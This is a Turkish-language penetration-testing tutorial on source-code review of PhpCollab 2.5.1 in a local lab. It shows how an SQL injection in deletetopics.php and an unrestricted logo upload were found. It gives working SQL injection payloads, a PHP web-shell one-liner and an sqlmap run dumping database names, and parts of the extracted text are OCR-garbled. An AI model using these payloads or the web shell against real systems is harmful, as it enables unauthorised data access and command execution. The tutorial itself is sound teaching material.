# İÇİNDEKİLER

# İçindekiler



# <span id="page-1-0"></span>**YAZAR HAKKINDA**

Engin Demirbilek. Özel sektörde Sızma Testi alanında çalışmaktadır. Ilgi alanları web uygulama güvenliği, internal sızma testleri ve basit seviye zararlı oluşturma.

E-Mail: [engindemirbilek@protonmail.com](mailto:engindemirbilek@protonmail.com) Twitter: @hyal0id Blog: [https://engindemirbilek.github.io](https://engindemirbilek.github.io/)

## <span id="page-2-0"></span>WEB UYGULAMA GÜVENLİĞİ KAYNAK KOD ANALİZİ:

Web uygulamalarında oluşan zafiyetler genel olarak 3 sebepten kaynaklanmaktadır:

- Kullanıcıdan alınan girdinin kontrol edilmemesi / eksik kontrolü
- Oturum Yönetimleri
- Ve nadiren gömülü parolalar.

Web uygulamaları, gerekli kontroller yapılmaksızın herkese açık halde paylaşılması durumunda yukarda ki temel durumlardan doğabilecek çeşitli kritik zafiyetlerden muzdarip olabilir. Bu kontroller kimi zaman herhangi bir kod gösterimi olmaksızın local bir ağda veyahut doğrudan internet siteleri üzerinde yapılan işlemlerle kontrol edilsede kimi zaman ilgili kontrollerle açığa çıkartılamayan zafiyetlerin, kaynak kod inceleme işlemleri esnasında çıktığını görmekteyiz.

Bu makalede, sayfa sayısını fazla uzatmamaya özen göstererek örnek bir web uygulama kaynak kod analizi gerçekleştirerek uygulama üzerinde daha önce saptanmış olan 1 adet SQL injection ve 1 adet unrestricted file upload zafiyetlerini tespit edeceğiz.

# <span id="page-3-0"></span>ÇALIŞMA ORTAMI VE ZAFİYETLİ WEB UYGULAMASI:

Bu makale süresi boyunca, **PHP** teknolojisi kullanılarak oluşturulmuş **PhpCollab** (version: 2.5.1) uygulamasının kaynak kod inceleme işlemini gerçekleştireceğiz. Statik inceleme işlemlerinde hız faktörünü ve web servislerinin kullanım kolaylığınıda değerlendirerek inceleme yapacağım işletim sistemi ise Ubuntu 16.04 olacak.

Uygulamaya şuradan erişebilirsiniz:

<https://www.exploit-db.com/apps/dda41c5b541d7adc0b50b1fcf3bf7519-phpCollab-v2.5.1.zip>

# <span id="page-4-0"></span>UYGULAMAYA GİRİŞ

### PHP Collab uygulamasını kurmamızın ardından bizi giriş sayfası karşılıyor:



# PhpCollab

Log In System Requirements License

#### **PhpCollab:** Log In



PhpCollab v2.5.1

### <span id="page-5-0"></span>MUHTEMEL GİRDİ NOKTALARININ ARAYÜZDE SAPTANMASI

Kodlarla boğuşmaya başlamadan önce, görsel arayüz üzerinden muhtemel olarak kullanıcıdan girdi alan yerleri tespit etmemiz ilerleyen incelemelerde bize kolaylık sağlayacaktır. Uygulama üzerinde biraz gezinmenin ardından, uygulama panel arayüzünde hemen hemen her dizinde bir dosya ekleme & editleme özelliği ve bazı noktalarda ise içerik arama noktaları karşımıza çıkıyor:

#### **home.php:**

 $(\blacklozenge)$   $\circ$  | 127.0.0.1/collab/general/home.php?&PHPSESSID=glrqu1hs2nbnpluph7fbkk97r0

#### PhpCollab : Home Page

Home Projects Clients Reports Search Calendar Newsdesk Bookmarks Admin Home / Administrator

 $\rightarrow$  My Projects 母日有偶色

No items to display

 $\rightarrow$  My Tasks

16.62 No items to display

 $\rightarrow$  My Subtasks

No items to display

#### **listclients.php:**

 $(\blacklozenge)$  0 | 127.0.0.1/collab/clients/listclients.php?&PHPSESSID=glrqu1hs2nbnpluph7fbkk97r0

#### **PhpCollab**: List Clients

Home Projects Clients Reports Search Calendar Newsdesk Bookmarks Admin

**Client Organizations / Client Organizations** 

#### **Client Organizations**

- 4 4 4 2 3 4 No items to display

PhpCollab v2.5.1 - Connected users: 1

Uygulama arayüzünü inceleyerek diğer girdi noktalarını saptayabilirsiniz.

## <span id="page-6-0"></span>MUHTEMEL GİRDİ NOKTALARININ KODLAR ARASINDA SAPTANMASI

Görsel arayüzden saptamalar yapabileceğimiz gibi, kodlar arasındada gezinerekte saptamalar yapmamız mümkün. Uygulama büyüklüğüne göre bu iş uzun zaman alabileceğinden ötürü işlemlerimizi hızlandırmak için Gnu/Linux sistemlerin bize sağladığı bash scripting tekniklerinin nimetlerinden faydalanacağız.

### **Uygulama Üzerinde ki SQL Sorgularının Saptanması:**

Uygulama üzerinde ki sql sorgularının saptanması, uygulama üzerinde potansiyel olarak bulunabilecek SQLinjection zafiyetlerinin tespitinde ilk adımı oluşturmaktadır. Ufak bir bash scripting yardımıyla uygulama üzerinde ki tüm SQL sorgularını ve bulundukları dosyaları saptamamız mümkün:



#### **Kullanılan Komut:**

**find . -type f | grep ".php" | xargs grep "FROM\|INTO\|UPDATE"** 

**//Bulunduğun dizinde ki sonu ".php" ile biten tüm dosyaları bul ve bu dosyalar arasından içinde "FROM, INTO VE UPDATE" kelimeleri geçiren dosyaları ve ilgili satırları bana getir.**

Eğer daha önce SQL ile uğraştıysanız neden SELECT, INSERT vesaire farklı anahtar kelimeleri kullanmadığım konusu kafanıza takılmış olabilir. Bunun sebebi, olabilecek neredeyse her sorguda SELECT gibi genel anahtar kelimeler geçmesede FROM, INTO VE UPDATE anahtar kelimelerinin geçmek zorunda olacak olmasıdır.

Saptadığımız SQL sorgularında bizim asıl ilgimizi çeken kısım kullanıcının kontrolünde olan bir değişkenin herhangi bir sorgu içinde olup olmadığı olacaktır. Tabi ki bu bulumun yapılması için işin biraz daha kolayına kaçılarak **\_GET**, **\_POST**, **\_REQUEST** gibi anahtar kelimelerin aranması işimizi hızlandıracak olsada bu girdilerle herhangi bir değişkene atılan verilerin oluşturduğu zafiyetlerin saptanmasında, ilgili yöntem yeterli olmayacaktır.

# **Örnek: \$email = \$\_REQUEST["email"];**

Bu sebeple sağlıklı bir inceleme sağlamak adına ilgili sorgular ve sorgu içinde ki değişkenler bir bütün olarak incelenmelidir.

İşimizin biraz daha kolaylaşması adına, içinde SQL sorgusu bulunan tüm dosyaları bir liste halinde sıralayabiliriz.



**find . -type f | grep ".php" | xargs grep "FROM\|INTO\|UPDATE" | cut -d ":" -f1 | sort | uniq > sql\_kontrol.txt**

**//Bulunduğun dizinde ki sonu ".php" ile biten tüm dosyaları bul ve bu dosyalar arasından içinde "FROM, INTO VE UPDATE" kelimeleri geçiren dosyaları ve ilgili satırları bana getir dönen sonuçta yanlızca ":" karakterinden önce ki değerleri ayıkla, sırala, 1 dosya ismini 1 kere göster ve bunları sql\_kontrol.txt dosyasının içine yaz.**

Bu adımın ardından sıra her dosya içinde ki sorgu ve sorgularda ki değişkenleri incelemeye geliyor. Doğrudan saptanan örnek bir zafiyete geçelim.

# <span id="page-8-0"></span>**ILK ZAFIYET SQL INJECTION**

Dosya: **topics/deletetopics.php**

```
if($_GET['project']){
\frac{28}{28}$project = $GET['project'];
   \mathcal{E}else {
30
            unset($project);
3132 Stmpquery = "WHERE pro.id = 'Sproject'";
33 SprojectDetail = new request();
34 SprojectDetail->openProjects($tmpquery);
35
36 include('../themes/'.THEME.'/header.php');
```
Uygulama üzerinde ki örnek bir sql injection zafiyeti yukarıdaki gibidir. Kullanıcıdan GET isteği ile (deletetopics.php?project=) alınan bir girdi herhangi bir kontrolden geçirilmeden SQL sorgusuna atılmış (satır: 32). Bu durumda eğer kullanıcı **'** karakterlerinden kaçınıp sorgu yapısını editleyerek database üzerine doğrudan erişim sağlayabilir.

Bu işlem için örnek bir payload olarak: **deletetopics.php?project=hyaloid'-SLEEP(5)--**  verilebilir. Bu girdinin site üzerinden verilmesi durumunda MYSQL üzerinde SLEEP fonksiyonu çalışacak ve 5 saniye boyunca herhangi bir sonuç dönmeyecektir. Veyahut herhangi bir tool yardımıyla (orn: **sqlmap**) kolayca tüm database ele geçirilebilir.

Bu zafiyet tespitinin ardından sormamız gereken 1 soru daha var. Bu isteği atabilecek kişinin giriş yapması veyahut bir yetki dahilinde olması gerekli mi değil mi ? Bu kontrol içinse basitçe uygulama üzerinde ki dosyaların ilk satırlarını kontrol edebiliriz. Oturum doğrulamayı sağlayan herhangi bir dosya veya değişkenin belirtilmesi durumunda (oturum kontrollerinin doğru yapıldığını varsayıyoruz) ilgili zafiyeti site üzerinde oturum oluşturmayan bir kullanıcının tetiklemesi olanaksız olacaktır. Ufak bir göz gezdirmenin ardından site üzerinde oturum kontrollerinin \$checkSession isimli bir değişken dahilinde kontrol edildiğini görmek mümkün. Zafiyetli kodu içeren dosyanın ilk satırlarına baktığımızda ise bu dosyaya erişim içinde bir oturum kontrolü olduğunu görüyoruz:

```
\overline{6}ScheckSession = "true";
\overline{7}include_once('../includes/library.php');
```
Yani bu durumda ilgili zafiyeti tetiklemek için site üzerinde oturum oluşturabilen bir kullanıcıya ihtiyacımız var. Her ne kadar bu kontrol zafiyetin muhtemelen saldırı potansiyelini azaltıyor olsada hala bu zafiyeti kritik bir zafiyet olmaktan aşağı bırakmıyor. Elbette daha uzun uzadıya incelemelerde ilgili oturum kontrollerinin yapılmadığı noktalarda zafiyetler çıkartılabilir ve/veya doğrudan oturum kontrolünün yapıldığı kodlarda hatalar bulunabilecek olsada biz sayfa sayısını uzun uzadıya tutmadan diğer zafiyetimizi araştırmaya koyulalım.

#### **Uygulama Üzerinde ki Dosya Yükleme Noktalarının Saptanması:**

Dosya yükleme fonksiyonları uygulamanın yazıldığı dile göre farklılık göstersede temelde birbiriyle tamamen aynı zafiyetlerden muzdarip olurlar: Yüklenen dosyanın eksik kontrolü. PHP kodlama dilinde dosya yükleme işlemlerinde kullanılan temel fonksiyon **move\_uploaded\_file()** ve temel değişken ise **\$\_FILES** değişkenidir. Bu bilgilerden yola çıkarak yine ufak bir script yardımıyla uygulama üzerinde dosya yükleme fonksiyonlarının bulunduğu yerleri saptayabiliriz.

# ":" collab\$ find . -type f | grep ".php" | xargs grep "move\_uploaded\_file\|\_FILES" | cut -d. www.news.com/www.news/<br>histration/mycompany.php<br>hts/editclient.php ents/editclient.php<br>|udes/library.php<br>|udes/phpmyadmin/grab\_globals.lib.php<br>|udes/phpmyadmin/read\_dump.php<br>|udes/phpmyadmin/read\_dump.php<br>!udes/phppgadmin/lib.inc.php<br>!edcontent/viewfile.php<br>|ects\_site/unloadfile.abhatt=ci

#### **Kullanılan Komut:**

**find . -type f | grep ".php" | xargs grep "move\_uploaded\_file\|\_FILES" | cut -d ":" f1 | sort | uniq**

**//Bulunduğun dizinde ki sonu ".php" ile biten tüm dosyaları bul ve bu dosyalar arasından içinde "move\_uploaded\_file ve \_FILES" kelimeleri geçiren dosyaları ve ilgili satırları bana getir dönen sonuçta yanlızca ":" karakterinden önce ki değerleri ayıkla ve 1 dosya ismini 1 kere göster.**

SQL sorgularıyla kıyasladığımızda bu sefer dosya sayımız oldukça düşük.

# <span id="page-10-0"></span>**IKINCI ZAFIYET UNRESTRICTED FILE UPLOAD**

 Dosyaları incelemeye koyulduğumuzda daha ilk tespit edilen nokta üzerinde yüklenen dosyaların herhangi bir kısıtlamaya tabi tutulmadığı görüyoruz (satır 61, 62).



Bu durumda kullanıcı logo yerine herhangi bir php dosyası yükleyerek sistem üzerine doğrudan erişim sağlayabilir. Buna ek olarak gözümüze çarpan diğer bir zafiyet ise dosya uzantısının herhangi bir kontrolden geçirilmeden bir SQL sorgusuna koyulduğu. Biraz fantastik olsada eğer ki yüklenen dosyanın uzantısına bir SQLinjection payloadı verecek olursak file upload zafiyetine ek olarak buradan bir SQL injection zafiyetide tetikletmemiz mümnkün. Tespit edilen diğer dosyalar incelenerek zafiyet sayısı artırılabilir fakat şuanlık bu bizim için yeterli.

Örn Zararlı PHP dosyası: <?php echo shell\_exec(\$\_GET["cmd"]); ?> Örn Sql Injection Payloadı: **logo.a'-SLEEP(5)-- -**

SQLinjection zafiyetinde olduğu gibi bu zafiyetinde tetiklenmesi için geçerli bir oturum eldesi olması gerekiyor.

# <span id="page-11-0"></span>**ZAFIYET SÖMÜRÜM ÖRNEKLERİ**

#### **SQL INJECTION:**

Yazımızı bitirmeden önce tespit ettiğimiz zafiyetlerin örnek bir sömürünü göstermekte fayda var. Ilk olarak tespit ettiğimiz SQL Injection zafiyetini SQLmap toolu aracılığı ile sömürelim:

#### **Kullanılan Komut:**

```
sudo sqlmap -u "127.0.0.1/collab/topics/deletetopics.php?project=asd" --
  cookie="PHPSESSID=glrqu1hs2nbnpluph7fbkk97r0" --dbms=mysql --threads 10 --
  dbs
GET parameter 'project' is vulnerable. Do you want to keep testing the others (if any)? [y/N]<br>sqlmap identified the following injection point(s) with a total of 1491 HTTP(s) requests:
Parameter: project (GET)<br>Type: error-based<br>Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)<br>Payload: project=asd' AND EXTRACTVALUE(3933,CONCAT(0x5c,0x71766b6271,(SELECT (ELT(3
      Type: AND/OR time-based blind<br>Title: MySQL >= 5.0.12 AND time-based blind (SELECT)<br>Payload: project=asd' AND (SELECT * FROM (SELECT(SLEEP(5)))pDsM) AND 'FrGR'='FrGR
 Type: UNION query<br>Title: MySQL UNION query (NULL) - 22 columns<br>Payload: project=asd' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766b6271,0x6b466151534c7358786d59786a7a636c6f4f59464e6e<br>,NULL,NULL,NULL,NULL,NULL,NULL,NU
---<br>[01:47:24] [INFO] the back-end DBMS is MySQL<br>web server operating system: Linux Ubuntu<br>web application technology: Apache 2.4.18<br>back-end DBMS: MySQL 5.1.
                              rectning database names<br>the SQL query used returns 5 entries<br>starting 5 threads<br>retrieved: sys
                              recreeved: 535<br>retrieved: performance_schema<br>retrieved: mysql
                              recreased: ...<br>retrieved: collab<br>retrieved: information_schema
 [01.47.25] [INPO] Felf Le<br>available databases [5]:<br>[*] information_schema
     ---------------<br>mysql<br>performance schema
      \sqrt{2}
```
#### **UNRESTRICTED FILE UPLOAD:**

Bu zafiyetin sömürümü ise herhangi bir tool kullanmaksızın yapabiliriz. Ilk olarak site üzerinde bize interaktif bir bağlantı sağlayacak basit bir zararlı oluşturalım:



Ilgili dosyayı daha önce tespit ettiğimiz noktadan yüklediğimizde;



PhpCollab v2.5.1 - Connected users: 1

Yüklediğimiz zararlı **/logos\_clients/** dizinine 1.php olarak yüklenecek.

\$extension = strtolower( substr( strrchr(\$\_FILES['upload']['name']. ".") .1) ):<br>if(@move\_uploaded\_file(\$\_FILES['upload']['tmp\_name'],<mark>"../logos\_clients/1.\$extension</mark>

Dizine tarayıcı üzerinden ulaşıp zararlımızı tetiklettiğimizde ise:

